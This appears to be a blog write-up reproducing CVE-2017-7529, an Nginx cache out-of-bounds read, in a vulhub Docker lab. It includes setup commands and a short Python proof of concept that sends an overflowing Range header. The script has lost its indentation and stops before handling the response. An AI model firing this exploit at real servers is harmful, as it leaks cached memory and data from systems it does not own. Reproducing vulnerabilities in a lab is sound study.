Nginx out-of-bounds read cache vulnerability CVE-2017-7529
Nginx out-of-bounds read cache vulnerability CVE-2017-7529
Nginx out-of-bounds read cache vulnerability CVE-2017-7529
Vulnerability Description
When Nginx reverses the proxy site, it usually caches some files, especially static files.
If my request contains a Range header, Nginx will return the content of the specified length based on the start and end positions I specified.
Affect Version
Nginx version 0.5.6 - 1.13.2
Environment construction
1
2
3
git clone https://github.com/vulhub/vulhub.git
cd vulhub/nginx/CVE-2017-7529
docker-compose up -d
Visit https://xxx.xxx.xxx.xxx:8080 and it’s normal
Vulnerability reappears

Verification with POC
1
python poc.py https://xxx.xxx.xxx.xxx:8080/
Vulnerability POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/env python
import sys
import requests
if len(sys.argv) < 2:
print("%s url" % (sys.argv[0]))
print("eg: python %s https://your-ip:8080/" % (sys.argv[0]))
sys.exit()
headers = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240"
}
offset = 605
url = sys.argv[1]
file_len = len(requests.get(url, headers=headers).content)
n = file_len + offset
headers['Range'] = "bytes=-%d,-%d" % (
n, 0x8000000000000000 - n)
r = requests.get(url, headers=headers)
This post is licensed under CC BY 4.0 by the author.